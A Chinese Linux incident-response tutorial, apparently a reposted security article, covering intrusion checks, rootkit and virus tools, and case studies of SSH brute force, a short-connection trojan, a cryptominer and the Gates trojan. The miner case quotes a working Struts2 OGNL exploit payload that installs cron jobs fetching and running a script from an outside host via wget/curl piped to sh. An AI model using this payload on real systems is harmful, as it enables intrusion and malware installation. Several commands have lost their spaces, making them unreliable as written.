Linux 应急响应流程及实战演练

2018 年 11 月 5 日 黑客技术与网络安全

来自:信安之路(微信号:xazlsec)

作者:bypass(信安之路作者团队成员 & 个人公众号 bypass

当企业发生黑客入侵、系统崩溃或其它影响业务正常运行的安全事件时,急需第一时间进行处理,使企业的网络信息系统在最短时间内恢复正常工作,进一步查找入侵来源,还原入侵事故过程,同时给出解决方案与防范措施,为企业挽回或减少经济损失。  

针对常见的攻击事件,结合工作中应急响应事件分析和解决的方法,总结了一些 Linux 服务器入侵排查的思路。

0x01 入侵排查思路

一、账号安全

基本使用:

1、用户信息文件 /etc/passwd

root:x:0:0:root:/root:/bin/bash

account:password:UID:GID:GECOS:directory:shell

用户名:密码:用户ID:组ID:用户说明:家目录:登陆之后shell

注意:无密码只允许本机登陆,远程不允许登陆

2、影子文件 /etc/shadow

root:$6$oGs1PqhL2p3ZetrE$X7o7bzoouHQVSEmSgsYN5UD4.kMHx6qgbTqwNVC5oOAouXvcjQSt.Ft7ql1WpkopY0UV9ajBwUt1DpYxTCVvI/:16809:0:99999:7:::

用户名:加密密码:密码最后一次修改日期:两次密码的修改时间间隔:密码有效期:密码修改到期到的警告天数:密码过期之后的宽限天数:账号失效时间:保留

3、几个常用命令:

who     查看当前登录用户(tty 本地登陆  pts 远程登录)

w       查看系统信息,想知道某一时刻用户的行为

uptime  查看登陆多久、多少用户,负载

入侵排查:

1、查询特权用户特权用户(uid 为 0)

[root@localhost ~]# awk -F: '$3==0{print $1}' /etc/passwd

2、查询可以远程登录的帐号信息

[root@localhost ~]# awk '/$1|$6/{print $1}' /etc/shadow

3、除 root 帐号外,其他帐号是否存在 sudo 权限。如非管理需要,普通帐号应删除 sudo 权限

[root@localhost ~]# more /etc/sudoers | grep -v "^#|^$" | grep "ALL=(ALL)"

4、禁用或删除多余及可疑的帐号

usermod -L user    禁用帐号,帐号无法登录,/etc/shadow 第二栏为 ! 开头

userdel user       删除 user 用户

userdel -r user    将删除user用户,并且将/home目录下的user目录一并删除

二、历史命令

基本使用:

通过 .bash_history 查看帐号执行过的系统命令

1、root 的历史命令

histroy

2、打开 /home 各帐号目录下的 .bash_history,查看普通帐号的历史命令

为历史的命令增加登录的IP地址、执行命令时间等信息:

1)保存 1 万条命令

sed -i 's/^HISTSIZE=1000/HISTSIZE=10000/g' /etc/profile

2)在 /etc/profile 的文件尾部添加如下行数配置信息:

######jiagu history xianshi#########

USER_IP=who-uam i 2>/dev/null | awk'{print $NF}'sed-e's/[()]//g'

if"$USER_IP"=""]

then

USER_IP=hostname

fi

exportHISTTIMEFORMAT="%F %T $USER_IPwhoami "

shopt-shistappend

exportPROMPT_COMMAND="history -a"

######### jiagu history xianshi ##########

3)source /etc/profile 让配置生效

生成效果:

1  2018-07-10 19:45:39 192.168.204.1 root source /etc/profile

3、历史操作命令的清除:history -c

但此命令并不会清除保存在文件中的记录,因此需要手动删除 .bash_profile 文件中的记录。

入侵排查:

进入用户目录下:

cat .bash_history >> history.txt

三、端口

使用 netstat 网络连接命令,分析可疑端口、IP、PID

netstat -antlp|more

查看下pid所对应的进程文件路径,

运行 ls -l /proc/$PID/exefile /proc/$PID/exe($PID 为对应的 pid 号)

四、进程

使用 ps 命令,分析进程

ps aux | grep pid

五、开机启动项

基本使用:

系统运行级别示意图:

查看运行级别命令

runlevel  

系统默认允许级别

vi  /etc/inittab

id=3:initdefault  系统开机后直接进入哪个运行级别

开机启动配置文件

/etc/rc.local

/etc/rc.d/rc[0~6].d

例子:当我们需要开机启动自己的脚本时,只需要将可执行脚本丢在 /etc/init.d 目录下,然后在 /etc/rc.d/rc*.d 中建立软链接即可

root@localhost ~]# ln -s /etc/init.d/sshd /etc/rc.d/rc3.d/S100ssh

此处 sshd 是具体服务的脚本文件,S100ssh 是其软链接,S 开头代表加载时自启动;如果是 K 开头的脚本文件,代表运行级别加载时需要关闭的。

入侵排查:

启动项文件:

more /etc/rc.local

/etc/rc.d/rc[0~6].d

ls -l /etc/rc.d/rc3.d/

六、定时任务

基本使用

1、利用 crontab 创建计划任务

crontab -l   列出某个用户 cron 服务的详细内容

Tips:默认编写的 crontab 文件会保存在 ( /var/spool/cron/用户名 例如: /var/spool/cron/root

crontab -r   删除每个用户 cront 任务(谨慎:删除所有的计划任务)

crontab -e   使用编辑器编辑当前的 crontab 文件

如:*/1 * * * * echo "hello world" >> /tmp/test.txt 每分钟写入文件

2、利用 anacron 实现异步定时任务调度

每天运行 /home/backup.sh 脚本:

vi /etc/anacrontab

@daily    10    example.daily   /bin/bash /home/backup.sh

当机器在 backup.sh 期望被运行时是关机的,anacron 会在机器开机十分钟之后运行它,而不用再等待 7 天。

入侵排查

重点关注以下目录中是否存在恶意脚本

/var/spool/cron/*

/etc/crontab

/etc/cron.d/*

/etc/cron.daily/*

/etc/cron.hourly/*

/etc/cron.monthly/*

/etc/cron.weekly/

/etc/anacrontab

/var/spool/anacron/*

小技巧:

more /etc/cron.daily/*  查看目录下所有文件

七、服务

服务自启动

第一种修改方法:

chkconfig [--level 运行级别][独立服务名][on|off]

chkconfig –level  2345 httpd on  开启自启动

chkconfig httpd on (默认 level 是 2345)

第二种修改方法:

修改 /etc/re.d/rc.local 文件  

加入 /etc/init.d/httpd start

第三种修改方法:

使用 ntsysv 命令管理自启动,可以管理独立服务和 xinetd 服务。

入侵排查

1、查询已安装的服务:

RPM 包安装的服务:

chkconfig  --list  查看服务自启动状态,可以看到所有的RPM包安装的服务

ps aux | grep crond 查看当前服务

系统在 3 与 5 级别下的启动项

中文环境

chkconfig --list | grep "3:启用|5:启用"

英文环境

chkconfig --list | grep "3:on|5:on"

源码包安装的服务

查看服务安装位置 ,一般是在 /user/local/

service httpd start

搜索 /etc/rc.d/init.d/  查看是否存在


八、系统日志

日志默认存放位置:/var/log/

查看日志配置情况:more /etc/rsyslog.conf

日志分析技巧:

1、定位有多少IP在爆破主机的 root 帐号:

grep "Failed password for root" /var/log/secure | awk '{print $11}' | sort | uniq -c | sort -nr | more

定位有哪些 IP 在爆破:

grep "Failed password" /var/log/secure|grep -E -o "(25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?).(25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?).(25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?).(25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?)"|uniq -c

爆破用户名字典是什么?

grep "Failed password" /var/log/secure|perl -e 'while($_=<>){ /for(.*?) from/; print "$1 ";}'|uniq -c|sort -nr

2、登录成功的 IP 有哪些:

grep "Accepted " /var/log/secure | awk '{print $11}' | sort | uniq -c | sort -nr | more

登录成功的日期、用户名、IP:

grep "Accepted " /var/log/secure | awk '{print $1,$2,$3,$9,$11}'

3、增加一个用户 kali 日志:

Jul1000:12:15localhostuseradd[2382]newgroupname=kaliGID=1001
Jul1000:12:15localhostuseradd[2382]newusername=kaliUID=1001GID=1001home=/home/kali
shell=/bin/bash
Jul1000:12:58localhostpasswdpam_unix(passwd:chauthtok)passwordchangedforkali
#grep"useradd"/var/log/secure

4、删除用户kali日志:

Jul1000:14:17localhostuserdel[2393]deleteuser'kali'
Jul1000:14:17localhostuserdel[2393]removedgroup'kaliownedby'kali'
Jul1000:14:17localhostuserdel[2393]removedshadowgroup'kaliownedby'kali'
#grep"userdel"/var/log/secure

5、su 切换用户:

Jul 10 00:38:13 localhost su: pam_unix(su-l:session): session opened for user good by root(uid=0)

sudo 授权执行:

sudo -lJul 10 00:43:09 localhost sudo:    good : TTY=pts/4 ; PWD=/home/good ; USER=root ; COMMAND=/sbin/shutdown -r now

0x02 工具篇

一、Rootkit 查杀

chkrootkit :

http://www.chkrootkit.org

使用方法:

wgetftp://ftp.pangeia.com.br/pub/seg/pac/chkrootkit.tar.gz
tar zxvf chkrootkit.tar.gz
cdchkrootkit-0.52
makesense
#编译完成没有报错的话执行检查
./chkrootkit
rkhunter

http://rkhunter.sourceforge.net

使用方法:

Wget https://nchc.dl.sourceforge.net/project/rkhunter/rkhunter/1.4.4/rkhunter-1.4.4.tar.gz
tar -zxvfrkhunter-1.4.4.tar.gz
cdrkhunter-1.4.4
./installer.sh --install
rkhunter -c

二、病毒查杀

Clamav

ClamAV 的官方下载地址为:

http://www.clamav.net/download.html

安装方式一:

1、安装 zlib:

wgethttp://nchc.dl.sourceforge.net/project/libpng/zlib/1.2.7/zlib-1.2.7.tar.gz 
tar -zxvfzlib-1.2.7.tar.gz
cdzlib-1.2.7
#安装一下gcc编译环境: yum install gcc
CFLAGS="-O3 -fPIC"./configure --prefix=/usr/local/zlib/
make&& makeinstall

2、添加用户组 clamav 和组成员 clamav:

groupadd clamav
useradd -gclamav -s/bin/false -c"Clam AntiVirus"clamav

3、安装 Clamav

tar –zxvf clamav-0.97.6.tar.gz
cdclamav-0.97.6
./configure --prefix=/opt/clamav --disable-clamav-with-zlib=/usr/local/zlib
make
makeinstall

4、配置 Clamav

mkdir/opt/clamav/logs
mkdir/opt/clamav/updata
touch/opt/clamav/logs/freshclam.log
touch/opt/clamav/logs/clamd.log
cd/opt/clamav/logs
chownclamav:clamav clamd.log
chownclamav:clamav freshclam.log

5、ClamAV 使用:

/opt/clamav/bin/freshclam 升级病毒库

./clamscan –h 查看相应的帮助信息

./clamscan -r /home  扫描所有用户的主目录就使用

./clamscan -r --bell -i /bin  扫描 bin 目录并且显示有问题的文件的扫描结果

安装方式二:

#安装
yum install -yclamav

#更新病毒库
freshclam

#扫描方法
clamscan -r/etc --max-dir-recursion=5-l/root/etcclamav.log
clamscan -r/bin --max-dir-recursion=5-l/root/binclamav.log
clamscan -r/usr --max-dir-recursion=5-l/root/usrclamav.log

#扫描并杀毒
clamscan -r --remove/usr/bin/bsd-port
clamscan -r --remove/usr/bin/
clamscan -r--remove/usr/local/zabbix/sbin

#查看日志发现
cat/root/usrclamav.log |grep FOUND

三、webshell 查杀

linux 版:

河马 webshell 查杀:

http://www.shellpub.com

深信服 Webshell 网站后门检测工具:

http://edr.sangfor.com.cn/backdoor_detection.html

四、RPM check 检查

系统完整性可以通过 rpm 自带的 -Va 来校验检查所有的 rpm 软件包,查看哪些命令是否被替换了:

./rpm -Va > rpm.log

如果一切均校验正常将不会产生任何输出,如果有不一致的地方,就会显示出来,输出格式是 8 位长字符串,每个字符都用以表示文件与 RPM 数据库中一种属性的比较结果 ,如果是. (点) 则表示测试通过。

验证内容中的 8 个信息的具体内容如下:

S文件大小是否改变

M文件的类型或文件的权限(rwx)是否被改变

5文件 MD5 校验是否改变(可以看成文件内容是否改变)

D设备中,从代码是否改变

L文件路径是否改变

U文件的属主(所有者)是否改变

G文件的属组是否改变

T文件的修改时间是否改变

如果命令被替换了,如果还原回来:

文件提取还原案例:

rpm  -qf /bin/ls  查询ls命令属于哪个软件包

mv  /bin/ls /tmp  先把 ls 转移到 tmp 目录下,造成 ls 命令丢失的假象

rpm2cpio /mnt/cdrom/Packages/coreutils-8.4-19.el6.i686.rpm | cpio -idv ./bin/ls 提取 rpm 包中 ls 命令到当前目录的 /bin/ls

cp /root/bin/ls  /bin/ 把 ls 命令复制到 /bin/ 目录 修复文件丢失

0x03 应急响应实战之 SSH 暴力破解

SSH 是目前较可靠,专为远程登录会话和其他网络服务提供安全性的协议,主要用于给远程登录会话数据进行加密,保证数据传输的安全。SSH 口令长度太短或者复杂度不够,如仅包含数字,或仅包含字母等,容易被攻击者破解,一旦被攻击者获取,可用来直接登录系统,控制服务器所有权限。

应急场景

某天,网站管理员登录服务器进行巡检时,发现端口连接里存在两条可疑的连接记录,如下图:

1、TCP 初始化连接三次握手吧:发 SYN 包,然后返回 SYN/ACK 包,再发 ACK 包,连接正式建立。但是这里有点出入,当请求者收到 SYS/ACK 包后,就开始建立连接了,而被请求者第三次握手结束后才建立连接。

2、客户端 TCP 状态迁移:

CLOSED->SYN_SENT->ESTABLISHED->FIN_WAIT_1->FIN_WAIT_2->TIME_WAIT->CLOSED

服务器 TCP 状态迁移:

CLOSED->LISTEN->SYN recv->ESTABLISHED->CLOSE_WAIT->LAST_ACK->CLOSED

3、当客户端开始连接时,服务器还处于 LISTENING,客户端发一个 SYN 包后,服务端接收到了客户端的 SYN 并且发送了 ACK 时,服务器处于 SYN_RECV 状态,然后并没有再次收到客户端的 ACK 进入 ESTABLISHED 状态,一直停留在 SYN_RECV 状态。

在这里,SSH(22)端口,两条外网 IP 的 SYN_RECV 状态连接,直觉告诉了管理员,这里一定有什么异常。

日志分析

SSH 端口异常,我们首先有必要先来了解一下系统账号情况:

A、系统账号情况

1、除 root 之外,是否还有其它特权用户 (uid  为 0)

[root@localhost ~]# awk -F: '$3==0{print $1}' /etc/passwd

root

2、可以远程登录的帐号信息

[root@localhost ~]# awk '/$1|$6/{print $1}' /etc/shadow

root:$6$38cKfZDjsTiUe58V$FP.UHWMObqeUQS1Z2KRj/4EEcOPi.6d1XmKHgK3j3GY9EGvwwBei7nUbbqJC./qK12HN8jFuXOfEYIKLID6hq0::0:99999:7:::

我们可以确认目前系统只有一个管理用户 root。

接下来,我们想到的是 /var/log/secure,这个日志文件记录了验证和授权方面的信息,只要涉及账号和密码的程序都会记录下来。

B、确认攻击情况:

1、统计了下日志,发现大约有 126254 次登录失败的记录,确认服务器遭受暴力破解

[root@localhost ~]# grep -o "Failed password" /var/log/secure|uniq -c

    126254 Failed password

2、输出登录爆破的第一行和最后一行,确认爆破时间范围:

[root@localhost ~]# grep "Failed password" /var/log/secure|head -1

Jul  8 20:14:59 localhost sshd[14323]: Failed password for invalid user qwe from 111.13.xxx.xxx port 1503 ssh2

[root@localhost ~]# grep "Failed password" /var/log/secure|tail -1

Jul 10 12:37:21 localhost sshd[2654]: Failed password for root from 111.13.xxx.xxx port 13068 ssh2

3、进一步定位有哪些 IP 在爆破?

[root@localhost ~]# grep "Failed password" /var/log/secure|grep -E -o "(25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?).(25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?).(25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?).(25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?)"|uniq -c | sort -nr

   12622 23.91.xxx.xxx     8942 114.104.xxx.xxx     8122 111.13.xxx.xxx     7525 123.59.xxx.xxx     ...................

4、爆破用户名字典都有哪些?

[root@localhost ~]# grep "Failed password" /var/log/secure|perl -e 'while($_=<>){ /for(.*?) from/; print "$1 ";}'|uniq -c|sort -nr

     9402  root      3265  invalid user oracle      1245  invalid user admin      1025  invalid user user      .....................

C、管理员最近登录情况:

1、登录成功的日期、用户名、IP:

[root@localhost ~]# grep "Accepted " /var/log/secure | awk '{print $1,$2,$3,$9,$11}'

Jul 9 09:38:09 root 192.168.143.100Jul 9 14:55:51 root 192.168.143.100Jul 10 08:54:26 root 192.168.143.100Jul 10 16:25:59 root 192.168.143.100............................

通过登录日志分析,并未发现异常登录时间和登录IP。

2、顺便统计一下登录成功的 IP 有哪些:

[root@localhost ~]# grep "Accepted " /var/log/secure | awk '{print $11}' | sort | uniq -c | sort -nr | more

    27 192.168.204.1

通过日志分析,发现攻击者使用了大量的用户名进行暴力破解,但从近段时间的系统管理员登录记录来看,并未发现异常登录的情况,需要进一步对网站服务器进行入侵排查,这里就不再阐述。

处理措施

SSH暴力破解依然十分普遍,如何保护服务器不受暴力破解攻击,总结了几种措施:

1、禁止向公网开放管理端口,若必须开放应限定管理 IP 地址并加强口令安全审计(口令长度不低于 8 位,由数字、大小写字母、特殊字符等至少两种以上组合构成)。

2、更改服务器 ssh 默认端口。

3、部署入侵检测设备,增强安全防护。

0x04 应急响应实战之短连接

短连接(short connnection)是相对于长连接而言的概念,指的是在数据传送过程中,只在需要发送数据时,才去建立一个连接,数据发送完成后,则断开此连接,即每次连接只完成一项业务的发送。 在系统维护中,一般很难去察觉,需要借助网络安全设备或者抓包分析,才能够去发现。

应急场景

某天,网络管理员在出口 WAF 检测到某台服务器不断向香港I发起请求 ,感觉很奇怪,登录服务器排查,想要找到发起短连接的进程。

日志分析

登录服务器查看端口、进程,并未发现发现服务器异常,但是当多次刷新端口连接时,可以查看该连接。 有时候一直刷这条命令好十几次才会出现,像这种的短连接极难捕捉到对应的进程和源文件。

手动捕捉估计没戏,很难追踪,于是动手写了一段小脚本来捕捉短连接对应的pid和源文件。

脚本文件如下:

#!/bin/bash

ip=118.184.15.40

i=1

while:

do

  tmp=netstat -anplt|grep $ip|awk -F'[/]''{print $1}'|awk '{print $7}'

  #echo $tmp

  iftest -z"$tmp"

  then

      ((i=i+1)) 

  else

      forpid in$tmpdo
   
          echo"PID: "${pid}
   
         result=`ls -lh /proc/$pid|grep exe`
   
         echo"Process: "${result}
   
         kill-9$pid
   
      done
   
      break

  fi

done

echo"Total number of times: "${i}

运行结果如下:

跑了三次脚本,可以发现短连接每次发起的进程 Pid 一直在变,但已经捕捉到发起该异常连接的进程源文件为 /usr/lib/nfsiod

小结

本文简单介绍了短连接以及捕捉短连接源文件的技巧,站在安全管理员的角度,应加强对网络安全设备的管理,在网络层去发现更多在系统层很难察觉的安全威胁。

0x05 应急响应实战之挖矿病毒

随着虚拟货币的疯狂炒作,利用挖矿脚本来实现流量变现,使得挖矿病毒成为不法分子利用最为频繁的攻击方式。新的挖矿攻击展现出了类似蠕虫的行为,并结合了高级攻击技术,以增加对目标服务器感染的成功率,通过利用永恒之蓝(EternalBlue)、web 攻击多种漏洞(如 Tomcat 弱口令攻击、Weblogic WLS 组件漏洞、Jboss 反序列化漏洞、Struts2 远程命令执行等),导致大量服务器被感染挖矿程序的现象 。

应急场景

某天,安全管理员在登录安全设备巡检时,发现某台网站服务器持续向境外IP发起连接,下载病毒源:

事件分析

A、排查过程

登录服务器,查看系统进程状态,发现不规则命名的异常进程、异常下载进程 :

下载 logo.jpg,包含脚本内容如下:

到这里,我们可以发现攻击者下载 logo.jpg 并执行了里面了 shell 脚本,那这个脚本是如何启动的呢?

通过排查系统开机启动项、定时任务、服务等,在定时任务里面,发现了恶意脚本,每隔一段时间发起请求下载病毒源,并执行 。

B、溯源分析

在 Tomcat log 日志中,我们找到这样一条记录:

对日志中攻击源码进行摘录如下:

{(#_='multipart/form-data').(#[email protected]@DEFAULT_MEMBER_ACCESS).(#_memberAccess?(#_memberAccess=#dm):((#container=#context['com.opensymphony.xwork2.ActionContext.container']).(#ognlUtil=#container.getInstance(@com.opensymphony.xwork2.ognl.OgnlUtil@class)).(#ognlUtil.getExcludedPackageNames().clear()).(#ognlUtil.getExcludedClasses().clear()).(#context.setMemberAccess(#dm)))).(#cmd='echo "*/20 * * * * wget -O - -q http://5.188.87.11/icons/logo.jpg|sh
*/19 * * * * curl http://5.188.87.11/icons/logo.jpg|sh" | crontab -;wget -O - -q http://5.188.87.11/icons/logo.jpg|sh').(#iswin=(@java.lang.System@getProperty('os.name').toLowerCase().contains('win'))).(#cmds=(#iswin?{'cmd.exe','/c',#cmd}:{'/bin/bash','-c',#cmd})).(#p=new java.lang.ProcessBuilder(#cmds)).(#p.redirectErrorStream(true)).(#process=#p.start()).(#ros=(@org.apache.struts2.ServletActionContext@getResponse().getOutputStream())).(@org.apache.commons.io.IOUtils@copy(#process.getInputStream(),#ros)).(#ros.flush())}

可以发现攻击代码中的操作与定时任务中异常脚本一致,据此推断黑客通过 Struct 远程命令执行漏洞向服务器定时任务中写入恶意脚本并执行。

C、清除病毒

1、删除定时任务:

2、终止异常进程:

D、漏洞修复

升级 struts 到最新版本

防范措施

针对服务器被感染挖矿程序的现象,总结了几种预防措施:

1、安装安全软件并升级病毒库,定期全盘扫描,保持实时防护

2、及时更新 Windows 安全补丁,开启防火墙临时关闭端口

3、及时更新 web漏洞补丁,升级web组件

0x06 应急响应实战之盖茨木马

Linux 盖茨木马是一类有着丰富历史,隐藏手法巧妙,网络攻击行为显著的 DDoS 木马,主要恶意特点是具备了后门程序,DDoS 攻击的能力,并且会替换常用的系统文件进行伪装。木马得名于其在变量函数的命名中,大量使用 Gates 这个单词。分析和清除盖茨木马的过程,可以发现有很多值得去学习和借鉴的地方。

应急场景

某天,网站管理员发现服务器 CPU 资源异常,几个异常进程占用大量网络带宽:

事件分析

异常 IP连接:

异常进程:

查看进行发现 ps aux 进程异常,进入该目录发现多个命令,猜测命令可能已被替换

登录服务器,查看系统进程状态,发现不规则命名的异常进程、异常下载进程 :

异常启动项

进入rc3.d目录可以发现多个异常进行:

/etc/rc.d/rc3.d/S97DbSecuritySpt

/etc/rc.d/rc3.d/S99selinux

搜索病毒原体

find / -size -1223124c -size +1223122c -exec ls -id {} ;   搜索 1223123 大小的文件

从以上种种行为发现该病毒与“盖茨木马”有点类似,具体技术分析细节详见:

Linux平台“盖茨木马”分析

http://www.freebuf.com/articles/system/117823.html

悬镜服务器卫士丨Linux平台“盖茨木马”分析

http://www.sohu.com/a/117926079_515168

手动清除木马过程:

1、简单判断有无木马

#有无下列文件

cat/etc/rc.d/init.d/selinux

cat/etc/rc.d/init.d/DbSecuritySpt

ls/usr/bin/bsd-port

ls/usr/bin/dpkgd

#查看大小是否正常

ls-lh/bin/netstat

ls-lh/bin/ps

ls-lh/usr/sbin/lsof

ls-lh/usr/sbin/ss

2、上传如下命令到 /root 下

ps netstat ss lsof

3、删除如下目录及文件

rm-rf/usr/bin/dpkgd (ps netstat lsof ss)

rm-rf/usr/bin/bsd-port     #木马程序

rm-f/usr/bin/.sshd         #木马后门

rm-f/tmp/gates.lod

rm-f/tmp/moni.lod

rm-f/etc/rc.d/init.d/DbSecuritySpt(启动上述描述的那些木马变种程序)

rm-f/etc/rc.d/rc1.d/S97DbSecuritySpt

rm-f/etc/rc.d/rc2.d/S97DbSecuritySpt

rm-f/etc/rc.d/rc3.d/S97DbSecuritySpt

rm-f/etc/rc.d/rc4.d/S97DbSecuritySpt

rm-f/etc/rc.d/rc5.d/S97DbSecuritySpt

rm-f/etc/rc.d/init.d/selinux(默认是启动/usr/bin/bsd-port/getty)

rm-f/etc/rc.d/rc1.d/S99selinux

rm-f/etc/rc.d/rc2.d/S99selinux

rm-f/etc/rc.d/rc3.d/S99selinux

rm-f/etc/rc.d/rc4.d/S99selinux

rm-f/etc/rc.d/rc5.d/S99selinux

4、找出异常程序并杀死

5、删除含木马命令并重新安装

命令替换

RPM check 检查:

系统完整性也可以通过 rpm 自带的 -Va 来校验检查所有的 rpm 软件包,有哪些被篡改了,防止 rpm 也被替换,上传一个安全干净稳定版本 rpm 二进制到服务器上进行检查

./rpm -Va > rpm.log

如果一切均校验正常将不会产生任何输出。如果有不一致的地方,就会显示出来。输出格式是8位长字符串, c 用以指配置文件, 接着是文件名. 8 位字符的每一个 用以表示文件与 RPM 数据库中一种属性的比较结果 。. (点) 表示测试通过。.下面的字符表示对 RPM 软件包进行的某种测试失败:

命令替换:

rpm2cpio 包全名 |  cpio -idv .文件绝对路径   rpm 包中文件提取

Rpm2cpio  将 rpm 包转换为 cpio 格式的命令

Cpio 是一个标准工具,它用于创建软件档案文件和从档案文件中提取文件

Cpio 选项 < [文件|设备]

-i:copy-in 模式,还原-d:还原时自动新建目录-v:显示还原过程

文件提取还原案例:

查询ls命令属于哪个软件包

rpm  -qf /bin/ls  

mv  /bin/ls /tmp  

提取rpm包中ls命令到当前目录的 /bin/ls 下:

rpm2cpio /mnt/cdrom/Packages/coreutils-8.4-19.el6.i686.rpm | cpio -idv ./bin/ls

把 ls 命令复制到 /bin/ 目录 修复文件丢失:

cp /root/bin/ls  /bin/

挂载命令 rpm 包:

mkdir  /mnt/chrom/  建立挂载点

mount -t iso9660 /dev/cdrom  /mnt/cdrom/  挂在光盘

mount/dev/sr0 /mnt/cdrom/

卸载命令

umount  设备文件名或挂载点

umount /mnt/cdrom/

参考链接:

https://www.zhihu.com/question/33964391

http://www.freebuf.com/articles/system/11424.html

https://help.aliyun.com/knowledge_detail/37479.html?spm=a2c4g.11186623.4.1.W0eomj

https://cloud.tencent.com/document/product/296/9604



编号733,输入编号直达本文

●输入m获取文章目录

推荐↓↓↓

Linux学习

更多推荐25个技术类微信公众号

涵盖:程序人生、算法与数据结构、黑客技术与网络安全、大数据技术、前端开发、Java、Python、Web开发、安卓开发、iOS开发、C/C++、.NET、Linux、数据库、运维等。

登录查看更多
0

相关内容

【2020新书】实战R语言4,323页pdf
专知会员服务
103+阅读 · 2020年7月1日
【实用书】Python爬虫Web抓取数据,第二版,306页pdf
专知会员服务
122+阅读 · 2020年5月10日
专知会员服务
32+阅读 · 2020年4月24日
【资源】100+本免费数据科学书
专知会员服务
110+阅读 · 2020年3月17日
【2020新书】数据科学:十大Python项目,247页pdf
专知会员服务
216+阅读 · 2020年2月21日
【干货】大数据入门指南:Hadoop、Hive、Spark、 Storm等
专知会员服务
98+阅读 · 2019年12月4日
渗透某德棋牌游戏
黑白之道
12+阅读 · 2019年5月17日
Kali Linux 渗透测试:密码攻击
计算机与网络安全
18+阅读 · 2019年5月13日
浅谈 Kubernetes 在生产环境中的架构
DevOps时代
11+阅读 · 2019年5月8日
Linux挖矿病毒的清除与分析
FreeBuf
14+阅读 · 2019年4月15日
基于Web页面验证码机制漏洞的检测
FreeBuf
7+阅读 · 2019年3月15日
百度开源项目OpenRASP快速上手指南
黑客技术与网络安全
5+阅读 · 2019年2月12日
去哪儿网开源DNS管理系统OpenDnsdb
运维帮
21+阅读 · 2019年1月22日
Continual Unsupervised Representation Learning
Arxiv
7+阅读 · 2019年10月31日
Arxiv
5+阅读 · 2015年9月14日
VIP会员
最新内容
《第四代军事特种作战部队选拔与评估》
专知会员服务
1+阅读 · 今天6:23
不对称优势上升:自主系统如何强化海上拒止
专知会员服务
1+阅读 · 今天5:51
《人工智能赋能电磁战》(报告)
专知会员服务
2+阅读 · 4月17日
【CMU博士论文】迈向可扩展的开放世界三维感知
相关VIP内容
【2020新书】实战R语言4,323页pdf
专知会员服务
103+阅读 · 2020年7月1日
【实用书】Python爬虫Web抓取数据,第二版,306页pdf
专知会员服务
122+阅读 · 2020年5月10日
专知会员服务
32+阅读 · 2020年4月24日
【资源】100+本免费数据科学书
专知会员服务
110+阅读 · 2020年3月17日
【2020新书】数据科学:十大Python项目,247页pdf
专知会员服务
216+阅读 · 2020年2月21日
【干货】大数据入门指南:Hadoop、Hive、Spark、 Storm等
专知会员服务
98+阅读 · 2019年12月4日
相关资讯
渗透某德棋牌游戏
黑白之道
12+阅读 · 2019年5月17日
Kali Linux 渗透测试:密码攻击
计算机与网络安全
18+阅读 · 2019年5月13日
浅谈 Kubernetes 在生产环境中的架构
DevOps时代
11+阅读 · 2019年5月8日
Linux挖矿病毒的清除与分析
FreeBuf
14+阅读 · 2019年4月15日
基于Web页面验证码机制漏洞的检测
FreeBuf
7+阅读 · 2019年3月15日
百度开源项目OpenRASP快速上手指南
黑客技术与网络安全
5+阅读 · 2019年2月12日
去哪儿网开源DNS管理系统OpenDnsdb
运维帮
21+阅读 · 2019年1月22日
Top
微信扫码咨询专知VIP会员